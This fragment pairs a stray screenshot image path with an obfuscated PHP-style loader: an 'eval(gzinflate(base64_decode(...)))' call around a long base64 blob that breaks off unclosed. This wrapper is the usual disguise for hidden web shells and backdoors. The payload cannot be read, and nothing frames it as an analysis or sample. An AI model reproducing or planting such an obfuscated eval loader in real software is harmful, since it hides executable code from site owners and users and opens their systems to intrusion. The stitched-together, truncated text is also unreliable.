
eval
(gzinflate(base64_decode(
'lVdNc5tIEP0zW5
XDHhaQlYTaykHCgECYWDPMAHNJ8WEhzIDYINmSfv32gJ
CQbTn2zQk9/fH69evWX79+7ZtYyxmtdfXHl9vFOgsVo4
n8IiMKraPAfYrz6TdrZkSJtGuwQjLbVPOootr5+0S1zL
Ee+vql3QzxBwzfNNt9oC6PfH6IlbEbK4iH2HptS1yJjt
wtM2m0IMi527dv7YgYOj64T37lfmX+Iv+5n+7g77tY33
BLQxILuBKb4wqZu4q9jjf49kZM6nqke+MRWW99I9NeJc
pdxgq0DaUN+LjJAll9BF81lms9lJr1HAtMpCwhKA8D99
EymR6XrpMo6tYy1CXUcGmrQT0jt3a88VNY1vKC9/ndZP
d4ukWmsfq5nxRQ5yHC0t+pScfWrZTFBVqFXpPZenNIlG
JzX13Bqcf/HOc1Lm/biLoHOUxVwEgPS+MQ7qclMsePeN
RyoMbKLsL7rLZmTYZGDC0KQwFfs5Qb2iJgnqNNimBEtU
B2DSK7NiHjpUcNGQWhiFkzn9ctPoO6EiXM5ibirIJ6/M
Xa4uqSSlxBVPUQ9AZT42cgU/hbXVp5kdl5KHoR4IAZwz
iUuvDv79m9J2UCd4aL7AHwBL+rtnboCdENgg1VwcTGC2
ozsN9auboBPgIutHYkBP3TnwDbFTvzxwIMC/geOZV+SF
oOuaWlZavYqKN4xpeRQseBQm8ShTsRzo4xn6FnqUKIPU
25G1sV4BXQJZE4gVp6zFp8KNRicanuOOVuYf506O0SYj
9C7p2/lgOf8SfHtskOkHcq8G4xET5MfsE7FiTZtXrnWt
FyfImnPPQ57+peHcCOAw+u9bqvQ2B0zWZzX6Ycy+5zSN
E48QnMyESFfORFAVwrjxrhrb/aM/EeMaJTeOt63ihs+d
fVRkQNy0CeTqm+WqYF10hhYB+44uTWU+yrBXCaR1jVgc